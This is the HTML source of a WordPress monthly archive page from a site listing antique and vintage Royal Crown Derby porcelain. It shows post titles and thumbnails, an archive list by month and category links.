

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://royalcrownderby.org/2023/12/
body_size: 12668
content:
<!DOCTYPE html>
<html lang="en-US"
 xmlns:og='https://opengraphprotocol.org/schema/'
 xmlns:fb='https://www.facebook.com/2008/fbml'>
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width" />
<title>December | 2023 | Royal Crown Derby</title>
<link rel="profile" href="https://gmpg.org/xfn/11" />
<link rel="pingback" href="https://royalcrownderby.org/xmlrpc.php" />
<!--[if lt IE 9]>
<script src="https://royalcrownderby.org/wp-content/themes/default/js/html5.js" type="text/javascript"></script>
<![endif]-->

<title>December | 2023 | Royal Crown Derby</title>

	<style type="text/css">
		 .widget-area {
		 	width: 100%;
		 }
	</style>
<link rel="alternate" type="application/rss+xml" title="Royal Crown Derby &raquo; Feed" href="https://royalcrownderby.org/feed/" />
<link rel="alternate" type="application/rss+xml" title="Royal Crown Derby &raquo; Comments Feed" href="https://royalcrownderby.org/comments/feed/" />
<link rel='stylesheet' id='contact-form-7-css'  href='https:///royalcrownderby.org/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='snaps-genericons-css'  href='https:///royalcrownderby.org/wp-content/themes/default/images/genericons/genericons.css?ver=3.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='snaps-style-css'  href='https:///royalcrownderby.org/wp-content/themes/default/style.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='A2A_SHARE_SAVE-css'  href='https:///royalcrownderby.org/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.13' type='text/css' media='all' />
<script type='text/javascript' src='https:///royalcrownderby.org/wp-includes/js/jquery/jquery.js?ver=1.11.1'></script>
<script type='text/javascript' src='https:///royalcrownderby.org/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.2.1'></script>
<script type='text/javascript' src='https:///royalcrownderby.org/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.0'></script>
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://royalcrownderby.org/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://royalcrownderby.org/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 4.1.1" />

<script type="text/javascript">
var a2a_config=a2a_config||{};a2a_config.callbacks=a2a_config.callbacks||[];a2a_config.templates=a2a_config.templates||{};
a2a_config.onclick=1;
a2a_config.no_3p = 1;
</script>
<script type="text/javascript" src="https://static.addtoany.com/menu/page.js" async="async"></script>

	<!--Facebook Like Button OpenGraph Settings Start-->
	<meta property="og:site_name" content="Royal Crown Derby"/>
	<meta property="og:title" content="Superb set 12 1889 Antique Royal Crown Derby Gilt Cream White Floral 9 Plates"/>
		<meta property="og:description" content="Superb set 12 1889 Antique Royal Crown Derby Gilt Cream White Floral 9 Plates. Pres"/>
	
	<meta property="og:url" content="https://royalcrownderby.org/2023/12/31/superb-set-12-1889-antique-royal-crown-derby-gilt-cream-white-floral-9-plates-2/"/>
	<meta property="fb:admins" content="" />
	<meta property="fb:app_id" content="" />
	<meta property="og:type" content="article" />
		<!--Facebook Like Button OpenGraph Settings End-->
	<script async type="text/javascript" src="/pizymakif.js"></script>
<script type="text/javascript" src="/kivy.js"></script>
</head>

<body class="archive date">
<div id="page" class="hfeed site">
		
	<header id="masthead" class="site-header" role="banner" >
		<hgroup>
			<div class="site-text">
				<h1 class="site-title"><a href="https://royalcrownderby.org/" title="Royal Crown Derby" rel="home">Royal Crown Derby</a></h1>
				<h2 class="site-description"></h2>
			</div>
		</hgroup>
	</header><!-- #masthead .site-header -->

	<div id="main" class="site-main">
		<nav id="anchor" role="navigation" class="site-navigation main-navigation">
			<h1 class="assistive-text">Menu</h1>
			<div class="assistive-text skip-link"><a href="#content" title="Skip to content">Skip to content</a></div>

			<div class="menu"><ul><li ><a href="https://royalcrownderby.org/">Home</a></li><li class="page_item page-item-6"><a href="https://royalcrownderby.org/contact-us/">Contact Us</a></li><li class="page_item page-item-7"><a href="https://royalcrownderby.org/privacy-policy/">Privacy Policy</a></li><li class="page_item page-item-8"><a href="https://royalcrownderby.org/service-agreement/">Service Agreement</a></li></ul></div>

		</nav><!-- .site-navigation .main-navigation -->

		<section id="primary" class="content-area">
			<div id="content" class="site-content" role="main">

			
				<header class="page-header">
					<h1 class="page-title">
						Monthly Archives: <span>December 2023</span>					</h1>
									</header><!-- .page-header -->

				<div class="archive-posts">
										
						
<article id="post-8656" class="post-8656 post type-post status-publish format-standard has-post-thumbnail hentry category-superb tag-antique tag-cream tag-crown tag-derby tag-floral tag-gilt tag-plates tag-royal tag-superb tag-white">

	<div class="post-format-content">
		<div class="post-thumbnail">
							<img width="62" height="80" src="https://royalcrownderby.org/wp-content/image/Superb-set-12-1889-Antique-Royal-Crown-Derby-Gilt-Cream-White-Floral-9-Plates-01-qn.jpg" class="attachment-thumbnail wp-post-image" alt="Superb-set-12-1889-Antique-Royal-Crown-Derby-Gilt-Cream-White-Floral-9-Plates-01-qn" />					</div>

		<div class="content-wrap">
			<h1 class="entry-title"><a href="https://royalcrownderby.org/2023/12/31/superb-set-12-1889-antique-royal-crown-derby-gilt-cream-white-floral-9-plates-2/" class="featured-image" title="Permalink to Superb set 12 1889 Antique Royal Crown Derby Gilt Cream White Floral 9 Plates" rel="bookmark">Superb set 12 1889 Antique Royal Crown Derby Gilt Cream White Floral 9 Plates</a></h1>
		</div>
	</div>

</article><!-- #post-8656 -->
					
						
<article id="post-8654" class="post-8654 post type-post status-publish format-standard has-post-thumbnail hentry category-antique tag-antique tag-crown tag-derby tag-estate tag-floral tag-hand tag-painted tag-piece tag-plate tag-rare tag-royal">

	<div class="post-format-content">
		<div class="post-thumbnail">
							<img width="80" height="69" src="https://royalcrownderby.org/wp-content/image/Antique-Royal-Crown-Derby-Floral-Hand-Painted-Estate-Piece-8-5-RARE-Plate-01-uuwf.jpg" class="attachment-thumbnail wp-post-image" alt="Antique-Royal-Crown-Derby-Floral-Hand-Painted-Estate-Piece-8-5-RARE-Plate-01-uuwf" />					</div>

		<div class="content-wrap">
			<h1 class="entry-title"><a href="https://royalcrownderby.org/2023/12/31/antique-royal-crown-derby-floral-hand-painted-estate-piece-8-5-rare-plate-2/" class="featured-image" title="Permalink to Antique Royal Crown Derby Floral Hand Painted Estate Piece 8.5 RARE Plate" rel="bookmark">Antique Royal Crown Derby Floral Hand Painted Estate Piece 8.5 RARE Plate</a></h1>
		</div>
	</div>

</article><!-- #post-8654 -->
					
						
<article id="post-8652" class="post-8652 post type-post status-publish format-standard has-post-thumbnail hentry category-mary tag-cheating tag-christmas tag-donaldson tag-mary tag-stories tag-surprised">

	<div class="post-format-content">
		<div class="post-thumbnail">
							<img width="100" height="56" src="https://royalcrownderby.org/wp-content/image/Mary-Donaldson-Surprised-Everyone-With-Stories-Of-Cheating-On-Christmas-Day-01-crn.jpg" class="attachment-thumbnail wp-post-image" alt="Mary-Donaldson-Surprised-Everyone-With-Stories-Of-Cheating-On-Christmas-Day-01-crn" />					</div>

		<div class="content-wrap">
			<h1 class="entry-title"><a href="https://royalcrownderby.org/2023/12/30/mary-donaldson-surprised-everyone-with-stories-of-cheating-on-christmas-day/" class="featured-image" title="Permalink to Mary Donaldson Surprised Everyone With Stories Of Cheating On Christmas Day" rel="bookmark">Mary Donaldson Surprised Everyone With Stories Of Cheating On Christmas Day</a></h1>
		</div>
	</div>

</article><!-- #post-8652 -->
					
						
<article id="post-8650" class="post-8650 post type-post status-publish format-standard has-post-thumbnail hentry category-royal tag-abyssinian tag-bone tag-cats tag-china tag-crown tag-derby tag-english tag-paperweight tag-royal">

	<div class="post-format-content">
		<div class="post-thumbnail">
							<img width="33" height="80" src="https://royalcrownderby.org/wp-content/image/Royal-Crown-Derby-English-Bone-China-1986-Abyssinian-Royal-Cats-Paperweight-01-fy.jpg" class="attachment-thumbnail wp-post-image" alt="Royal-Crown-Derby-English-Bone-China-1986-Abyssinian-Royal-Cats-Paperweight-01-fy" />					</div>

		<div class="content-wrap">
			<h1 class="entry-title"><a href="https://royalcrownderby.org/2023/12/30/royal-crown-derby-english-bone-china-1986-abyssinian-royal-cats-paperweight/" class="featured-image" title="Permalink to Royal Crown Derby English Bone China 1986 Abyssinian Royal Cats Paperweight" rel="bookmark">Royal Crown Derby English Bone China 1986 Abyssinian Royal Cats Paperweight</a></h1>
		</div>
	</div>

</article><!-- #post-8650 -->
					
						
<article id="post-8648" class="post-8648 post type-post status-publish format-standard has-post-thumbnail hentry category-english tag-crown tag-derby tag-english tag-lunch tag-plates tag-royal">

	<div class="post-format-content">
		<div class="post-thumbnail">
							<img width="60" height="80" src="https://royalcrownderby.org/wp-content/image/Set-Of-3-English-Royal-Crown-Derby-Lunch-Plates-8-5-01-dqjm.jpg" class="attachment-thumbnail wp-post-image" alt="Set-Of-3-English-Royal-Crown-Derby-Lunch-Plates-8-5-01-dqjm" />					</div>

		<div class="content-wrap">
			<h1 class="entry-title"><a href="https://royalcrownderby.org/2023/12/29/set-of-3-english-royal-crown-derby-lunch-plates-8-5/" class="featured-image" title="Permalink to Set Of 3 English Royal Crown Derby Lunch Plates 8.5" rel="bookmark">Set Of 3 English Royal Crown Derby Lunch Plates 8.5</a></h1>
		</div>
	</div>

</article><!-- #post-8648 -->
					
						
<article id="post-8646" class="post-8646 post type-post status-publish format-standard has-post-thumbnail hentry category-royal tag-1891-1921 tag-antique tag-blue tag-cabinet tag-cobalt tag-crown tag-derby tag-gold tag-plate tag-royal tag-scalloped">

	<div class="post-format-content">
		<div class="post-thumbnail">
							<img width="60" height="80" src="https://royalcrownderby.org/wp-content/image/Royal-Crown-Derby-Antique-1891-1921-Cobalt-Blue-Gold-Cabinet-Plate-Scalloped-Rim-01-fay.jpg" class="attachment-thumbnail wp-post-image" alt="Royal-Crown-Derby-Antique-1891-1921-Cobalt-Blue-Gold-Cabinet-Plate-Scalloped-Rim-01-fay" />					</div>

		<div class="content-wrap">
			<h1 class="entry-title"><a href="https://royalcrownderby.org/2023/12/29/royal-crown-derby-antique-1891-1921-cobalt-blue-gold-cabinet-plate-scalloped-rim-3/" class="featured-image" title="Permalink to Royal Crown Derby Antique 1891-1921 Cobalt Blue Gold Cabinet Plate Scalloped Rim" rel="bookmark">Royal Crown Derby Antique 1891-1921 Cobalt Blue Gold Cabinet Plate Scalloped Rim</a></h1>
		</div>
	</div>

</article><!-- #post-8646 -->
					
						
<article id="post-8644" class="post-8644 post type-post status-publish format-standard has-post-thumbnail hentry category-actually tag-actually tag-battle tag-bosworth tag-happened tag-roses tag-wars">

	<div class="post-format-content">
		<div class="post-thumbnail">
							<img width="100" height="56" src="https://royalcrownderby.org/wp-content/image/What-Actually-Happened-At-The-Battle-Of-Bosworth-Wars-Of-The-Roses-01-nw.jpg" class="attachment-thumbnail wp-post-image" alt="What-Actually-Happened-At-The-Battle-Of-Bosworth-Wars-Of-The-Roses-01-nw" />					</div>

		<div class="content-wrap">
			<h1 class="entry-title"><a href="https://royalcrownderby.org/2023/12/28/what-actually-happened-at-the-battle-of-bosworth-wars-of-the-roses/" class="featured-image" title="Permalink to What Actually Happened At The Battle Of Bosworth Wars Of The Roses" rel="bookmark">What Actually Happened At The Battle Of Bosworth Wars Of The Roses</a></h1>
		</div>
	</div>

</article><!-- #post-8644 -->
					
						
<article id="post-8642" class="post-8642 post type-post status-publish format-standard has-post-thumbnail hentry category-extremelyrare tag-antique tag-crown tag-derby tag-extremelyrare tag-kings tag-pattern tag-porcelain tag-royal tag-soup tag-tureen">

	<div class="post-format-content">
		<div class="post-thumbnail">
							<img width="72" height="80" src="https://royalcrownderby.org/wp-content/image/ExtremelyRARE-Antique-Royal-Crown-Derby-1820-Porcelain-Soup-Tureen-KINGS-Pattern-01-pob.jpg" class="attachment-thumbnail wp-post-image" alt="ExtremelyRARE-Antique-Royal-Crown-Derby-1820-Porcelain-Soup-Tureen-KINGS-Pattern-01-pob" />					</div>

		<div class="content-wrap">
			<h1 class="entry-title"><a href="https://royalcrownderby.org/2023/12/28/extremelyrare-antique-royal-crown-derby-1820-porcelain-soup-tureen-kings-pattern/" class="featured-image" title="Permalink to ExtremelyRARE Antique Royal Crown Derby 1820 Porcelain Soup Tureen KINGS Pattern" rel="bookmark">ExtremelyRARE Antique Royal Crown Derby 1820 Porcelain Soup Tureen KINGS Pattern</a></h1>
		</div>
	</div>

</article><!-- #post-8642 -->
					
						
<article id="post-8640" class="post-8640 post type-post status-publish format-standard has-post-thumbnail hentry category-royal tag-bowls tag-crown tag-derby tag-england tag-gilt tag-porcelain tag-rimmed tag-royal tag-soup">

	<div class="post-format-content">
		<div class="post-thumbnail">
							<img width="80" height="78" src="https://royalcrownderby.org/wp-content/image/9-Royal-Crown-Derby-England-Gilt-Porcelain-Rimmed-Soup-Bowls-1890-01-rrfz.jpg" class="attachment-thumbnail wp-post-image" alt="9-Royal-Crown-Derby-England-Gilt-Porcelain-Rimmed-Soup-Bowls-1890-01-rrfz" />					</div>

		<div class="content-wrap">
			<h1 class="entry-title"><a href="https://royalcrownderby.org/2023/12/27/9-royal-crown-derby-england-gilt-porcelain-rimmed-soup-bowls-1890/" class="featured-image" title="Permalink to 9 Royal Crown Derby England Gilt Porcelain Rimmed Soup Bowls 1890" rel="bookmark">9 Royal Crown Derby England Gilt Porcelain Rimmed Soup Bowls 1890</a></h1>
		</div>
	</div>

</article><!-- #post-8640 -->
					
						
<article id="post-8638" class="post-8638 post type-post status-publish format-standard has-post-thumbnail hentry category-stunning tag-creamer tag-crown tag-derby tag-lidded tag-mikado tag-mint tag-royal tag-stunning tag-sugar tag-vintage">

	<div class="post-format-content">
		<div class="post-thumbnail">
							<img width="80" height="60" src="https://royalcrownderby.org/wp-content/image/Stunning-Vintage-Royal-Crown-Derby-Mikado-Lidded-Sugar-Creamer-Mint-01-hmnf.jpg" class="attachment-thumbnail wp-post-image" alt="Stunning-Vintage-Royal-Crown-Derby-Mikado-Lidded-Sugar-Creamer-Mint-01-hmnf" />					</div>

		<div class="content-wrap">
			<h1 class="entry-title"><a href="https://royalcrownderby.org/2023/12/27/stunning-vintage-royal-crown-derby-mikado-lidded-sugar-creamer-mint/" class="featured-image" title="Permalink to Stunning! Vintage Royal Crown Derby Mikado Lidded Sugar &amp;Creamer. Mint" rel="bookmark">Stunning! Vintage Royal Crown Derby Mikado Lidded Sugar &#038;Creamer. Mint</a></h1>
		</div>
	</div>

</article><!-- #post-8638 -->
									</div>

					<nav role="navigation" id="nav-below" class="site-navigation paging-navigation">
		<h1 class="assistive-text">Post navigation</h1>

	
				<div class="nav-previous"><a href="https://royalcrownderby.org/2023/12/page/2/" ><span class="meta-nav">&larr;</span> Older posts</a></div>
		
		
	
	</nav><!-- #nav-below -->
	
			
			</div><!-- #content .site-content -->
		</section><!-- #primary .content-area -->


	</div><!-- #main .site-main -->

	<div id="secondary">
		<div id="first" class="widget-area" role="complementary">
		<aside id="search-2" class="widget widget_search">	<form method="get" id="searchform" action="https://royalcrownderby.org/" role="search">
		<label for="s" class="assistive-text">Search</label>
		<input type="text" class="field" name="s" value="" id="s" placeholder="Search &hellip;" />
		<input type="submit" class="submit" name="submit" id="searchsubmit" value="Search" />
	</form>
</aside>		<aside id="recent-posts-2" class="widget widget_recent_entries">		<h1 class="widget-title">Recent Posts</h1>		<ul>
					<li>
				<a href="https://royalcrownderby.org/2026/01/28/set-2-royal-crown-derby-english-1128-old-imari-xlviii-dinner-plates-4-pairs-avai/">Set 2 Royal Crown Derby English 1128 Old Imari XLVIII Dinner Plates-4 Pairs Avai</a>
						</li>
					<li>
				<a href="https://royalcrownderby.org/2026/01/27/royal-crown-derby-15/">Royal Crown Derby</a>
						</li>
					<li>
				<a href="https://royalcrownderby.org/2026/01/27/royal-crown-derby-royal-antoinette-cup-saucer-dinner-plate-set/">Royal Crown Derby Royal Antoinette Cup &#038; Saucer Dinner Plate Set</a>
						</li>
					<li>
				<a href="https://royalcrownderby.org/2026/01/26/read-royal-crown-derby-orient-mikado-footed-cup-saucers-set-of-12-2/">READ Royal Crown Derby Orient Mikado Footed Cup &#038; Saucers Set of 12</a>
						</li>
					<li>
				<a href="https://royalcrownderby.org/2026/01/26/200-years-of-royal-doulton-prestige-collection/">200 Years Of Royal Doulton Prestige Collection</a>
						</li>
				</ul>
		</aside><aside id="archives-2" class="widget widget_archive"><h1 class="widget-title">Archives</h1>		<ul>
	<li><a href='https://royalcrownderby.org/2026/01/'>January 2026</a></li>
	<li><a href='https://royalcrownderby.org/2025/12/'>December 2025</a></li>
	<li><a href='https://royalcrownderby.org/2025/11/'>November 2025</a></li>
	<li><a href='https://royalcrownderby.org/2025/10/'>October 2025</a></li>
	<li><a href='https://royalcrownderby.org/2025/09/'>September 2025</a></li>
	<li><a href='https://royalcrownderby.org/2025/08/'>August 2025</a></li>
	<li><a href='https://royalcrownderby.org/2025/07/'>July 2025</a></li>
	<li><a href='https://royalcrownderby.org/2025/06/'>June 2025</a></li>
	<li><a href='https://royalcrownderby.org/2025/05/'>May 2025</a></li>
	<li><a href='https://royalcrownderby.org/2025/04/'>April 2025</a></li>
	<li><a href='https://royalcrownderby.org/2025/03/'>March 2025</a></li>
	<li><a href='https://royalcrownderby.org/2025/02/'>February 2025</a></li>
	<li><a href='https://royalcrownderby.org/2025/01/'>January 2025</a></li>
	<li><a href='https://royalcrownderby.org/2024/12/'>December 2024</a></li>
	<li><a href='https://royalcrownderby.org/2024/11/'>November 2024</a></li>
	<li><a href='https://royalcrownderby.org/2024/10/'>October 2024</a></li>
	<li><a href='https://royalcrownderby.org/2024/09/'>September 2024</a></li>
	<li><a href='https://royalcrownderby.org/2024/08/'>August 2024</a></li>
	<li><a href='https://royalcrownderby.org/2024/07/'>July 2024</a></li>
	<li><a href='https://royalcrownderby.org/2024/06/'>June 2024</a></li>
	<li><a href='https://royalcrownderby.org/2024/05/'>May 2024</a></li>
	<li><a href='https://royalcrownderby.org/2024/04/'>April 2024</a></li>
	<li><a href='https://royalcrownderby.org/2024/03/'>March 2024</a></li>
	<li><a href='https://royalcrownderby.org/2024/02/'>February 2024</a></li>
	<li><a href='https://royalcrownderby.org/2024/01/'>January 2024</a></li>
	<li><a href='https://royalcrownderby.org/2023/12/'>December 2023</a></li>
	<li><a href='https://royalcrownderby.org/2023/11/'>November 2023</a></li>
	<li><a href='https://royalcrownderby.org/2023/10/'>October 2023</a></li>
	<li><a href='https://royalcrownderby.org/2023/09/'>September 2023</a></li>
	<li><a href='https://royalcrownderby.org/2023/08/'>August 2023</a></li>
	<li><a href='https://royalcrownderby.org/2023/07/'>July 2023</a></li>
	<li><a href='https://royalcrownderby.org/2023/06/'>June 2023</a></li>
	<li><a href='https://royalcrownderby.org/2023/05/'>May 2023</a></li>
	<li><a href='https://royalcrownderby.org/2023/04/'>April 2023</a></li>
	<li><a href='https://royalcrownderby.org/2023/03/'>March 2023</a></li>
	<li><a href='https://royalcrownderby.org/2023/02/'>February 2023</a></li>
	<li><a href='https://royalcrownderby.org/2023/01/'>January 2023</a></li>
	<li><a href='https://royalcrownderby.org/2022/12/'>December 2022</a></li>
	<li><a href='https://royalcrownderby.org/2022/11/'>November 2022</a></li>
	<li><a href='https://royalcrownderby.org/2022/10/'>October 2022</a></li>
	<li><a href='https://royalcrownderby.org/2022/09/'>September 2022</a></li>
	<li><a href='https://royalcrownderby.org/2022/08/'>August 2022</a></li>
	<li><a href='https://royalcrownderby.org/2022/07/'>July 2022</a></li>
	<li><a href='https://royalcrownderby.org/2022/06/'>June 2022</a></li>
	<li><a href='https://royalcrownderby.org/2022/05/'>May 2022</a></li>
	<li><a href='https://royalcrownderby.org/2022/04/'>April 2022</a></li>
	<li><a href='https://royalcrownderby.org/2022/03/'>March 2022</a></li>
	<li><a href='https://royalcrownderby.org/2022/02/'>February 2022</a></li>
	<li><a href='https://royalcrownderby.org/2022/01/'>January 2022</a></li>
	<li><a href='https://royalcrownderby.org/2021/12/'>December 2021</a></li>
	<li><a href='https://royalcrownderby.org/2021/11/'>November 2021</a></li>
	<li><a href='https://royalcrownderby.org/2021/10/'>October 2021</a></li>
	<li><a href='https://royalcrownderby.org/2021/09/'>September 2021</a></li>
	<li><a href='https://royalcrownderby.org/2021/08/'>August 2021</a></li>
	<li><a href='https://royalcrownderby.org/2021/07/'>July 2021</a></li>
	<li><a href='https://royalcrownderby.org/2021/06/'>June 2021</a></li>
	<li><a href='https://royalcrownderby.org/2021/05/'>May 2021</a></li>
	<li><a href='https://royalcrownderby.org/2021/04/'>April 2021</a></li>
	<li><a href='https://royalcrownderby.org/2021/03/'>March 2021</a></li>
	<li><a href='https://royalcrownderby.org/2021/02/'>February 2021</a></li>
	<li><a href='https://royalcrownderby.org/2021/01/'>January 2021</a></li>
	<li><a href='https://royalcrownderby.org/2020/12/'>December 2020</a></li>
	<li><a href='https://royalcrownderby.org/2020/11/'>November 2020</a></li>
	<li><a href='https://royalcrownderby.org/2020/10/'>October 2020</a></li>
	<li><a href='https://royalcrownderby.org/2020/09/'>September 2020</a></li>
	<li><a href='https://royalcrownderby.org/2020/08/'>August 2020</a></li>
	<li><a href='https://royalcrownderby.org/2020/07/'>July 2020</a></li>
	<li><a href='https://royalcrownderby.org/2020/06/'>June 2020</a></li>
	<li><a href='https://royalcrownderby.org/2020/05/'>May 2020</a></li>
	<li><a href='https://royalcrownderby.org/2020/04/'>April 2020</a></li>
	<li><a href='https://royalcrownderby.org/2020/03/'>March 2020</a></li>
	<li><a href='https://royalcrownderby.org/2020/02/'>February 2020</a></li>
	<li><a href='https://royalcrownderby.org/2020/01/'>January 2020</a></li>
	<li><a href='https://royalcrownderby.org/2019/12/'>December 2019</a></li>
	<li><a href='https://royalcrownderby.org/2019/11/'>November 2019</a></li>
	<li><a href='https://royalcrownderby.org/2019/10/'>October 2019</a></li>
	<li><a href='https://royalcrownderby.org/2019/09/'>September 2019</a></li>
	<li><a href='https://royalcrownderby.org/2019/08/'>August 2019</a></li>
	<li><a href='https://royalcrownderby.org/2019/07/'>July 2019</a></li>
	<li><a href='https://royalcrownderby.org/2019/06/'>June 2019</a></li>
	<li><a href='https://royalcrownderby.org/2019/05/'>May 2019</a></li>
	<li><a href='https://royalcrownderby.org/2019/04/'>April 2019</a></li>
	<li><a href='https://royalcrownderby.org/2019/03/'>March 2019</a></li>
	<li><a href='https://royalcrownderby.org/2019/02/'>February 2019</a></li>
	<li><a href='https://royalcrownderby.org/2019/01/'>January 2019</a></li>
	<li><a href='https://royalcrownderby.org/2018/12/'>December 2018</a></li>
	<li><a href='https://royalcrownderby.org/2018/11/'>November 2018</a></li>
	<li><a href='https://royalcrownderby.org/2018/10/'>October 2018</a></li>
	<li><a href='https://royalcrownderby.org/2018/09/'>September 2018</a></li>
	<li><a href='https://royalcrownderby.org/2018/08/'>August 2018</a></li>
	<li><a href='https://royalcrownderby.org/2018/07/'>July 2018</a></li>
	<li><a href='https://royalcrownderby.org/2018/06/'>June 2018</a></li>
	<li><a href='https://royalcrownderby.org/2018/05/'>May 2018</a></li>
	<li><a href='https://royalcrownderby.org/2018/04/'>April 2018</a></li>
	<li><a href='https://royalcrownderby.org/2018/03/'>March 2018</a></li>
	<li><a href='https://royalcrownderby.org/2018/02/'>February 2018</a></li>
	<li><a href='https://royalcrownderby.org/2018/01/'>January 2018</a></li>
	<li><a href='https://royalcrownderby.org/2017/12/'>December 2017</a></li>
	<li><a href='https://royalcrownderby.org/2017/11/'>November 2017</a></li>
	<li><a href='https://royalcrownderby.org/2017/10/'>October 2017</a></li>
	<li><a href='https://royalcrownderby.org/2017/09/'>September 2017</a></li>
	<li><a href='https://royalcrownderby.org/2017/08/'>August 2017</a></li>
	<li><a href='https://royalcrownderby.org/2017/07/'>July 2017</a></li>
	<li><a href='https://royalcrownderby.org/2017/06/'>June 2017</a></li>
	<li><a href='https://royalcrownderby.org/2017/05/'>May 2017</a></li>
	<li><a href='https://royalcrownderby.org/2017/04/'>April 2017</a></li>
	<li><a href='https://royalcrownderby.org/2017/03/'>March 2017</a></li>
	<li><a href='https://royalcrownderby.org/2017/02/'>February 2017</a></li>
	<li><a href='https://royalcrownderby.org/2017/01/'>January 2017</a></li>
	<li><a href='https://royalcrownderby.org/2016/12/'>December 2016</a></li>
	<li><a href='https://royalcrownderby.org/2016/11/'>November 2016</a></li>
	<li><a href='https://royalcrownderby.org/2016/10/'>October 2016</a></li>
	<li><a href='https://royalcrownderby.org/2016/09/'>September 2016</a></li>
	<li><a href='https://royalcrownderby.org/2016/08/'>August 2016</a></li>
	<li><a href='https://royalcrownderby.org/2016/07/'>July 2016</a></li>
	<li><a href='https://royalcrownderby.org/2016/06/'>June 2016</a></li>
	<li><a href='https://royalcrownderby.org/2016/05/'>May 2016</a></li>
		</ul>
</aside><aside id="categories-2" class="widget widget_categories"><h1 class="widget-title">Section</h1>		<ul>
	<li class="cat-item cat-item-547"><a href="https://royalcrownderby.org/category/104pc/" >104pc</a>
</li>
	<li class="cat-item cat-item-3863"><a href="https://royalcrownderby.org/category/107pcs/" >107pcs</a>
</li>
	<li class="cat-item cat-item-3090"><a href="https://royalcrownderby.org/category/10pc/" >10pc</a>
</li>
	<li class="cat-item cat-item-4159"><a href="https://royalcrownderby.org/category/11pc/" >11pc</a>
</li>
	<li class="cat-item cat-item-283"><a href="https://royalcrownderby.org/category/12pc/" >12pc</a>
</li>
	<li class="cat-item cat-item-818"><a href="https://royalcrownderby.org/category/12pcs/" >12pcs</a>
</li>
	<li class="cat-item cat-item-2973"><a href="https://royalcrownderby.org/category/13fine/" >13fine</a>
</li>
	<li class="cat-item cat-item-749"><a href="https://royalcrownderby.org/category/14-piece/" >14-piece</a>
</li>
	<li class="cat-item cat-item-4315"><a href="https://royalcrownderby.org/category/14pieces/" >14pieces</a>
</li>
	<li class="cat-item cat-item-860"><a href="https://royalcrownderby.org/category/15-pc/" >15-pc</a>
</li>
	<li class="cat-item cat-item-4569"><a href="https://royalcrownderby.org/category/1877-1890/" >1877-1890</a>
</li>
	<li class="cat-item cat-item-1580"><a href="https://royalcrownderby.org/category/1890s/" >1890s</a>
</li>
	<li class="cat-item cat-item-518"><a href="https://royalcrownderby.org/category/18th/" >18th</a>
</li>
	<li class="cat-item cat-item-4627"><a href="https://royalcrownderby.org/category/18thc/" >18thc</a>
</li>
	<li class="cat-item cat-item-4166"><a href="https://royalcrownderby.org/category/1910-11/" >1910-11</a>
</li>
	<li class="cat-item cat-item-1796"><a href="https://royalcrownderby.org/category/1920s/" >1920s</a>
</li>
	<li class="cat-item cat-item-2514"><a href="https://royalcrownderby.org/category/1930s/" >1930s</a>
</li>
	<li class="cat-item cat-item-2700"><a href="https://royalcrownderby.org/category/1940s/" >1940s</a>
</li>
	<li class="cat-item cat-item-1306"><a href="https://royalcrownderby.org/category/19th/" >19th</a>
</li>
	<li class="cat-item cat-item-2004"><a href="https://royalcrownderby.org/category/20pc/" >20pc</a>
</li>
	<li class="cat-item cat-item-2268"><a href="https://royalcrownderby.org/category/24-pc/" >24-pc</a>
</li>
	<li class="cat-item cat-item-4016"><a href="https://royalcrownderby.org/category/24th/" >24th</a>
</li>
	<li class="cat-item cat-item-4278"><a href="https://royalcrownderby.org/category/28-piece/" >28-piece</a>
</li>
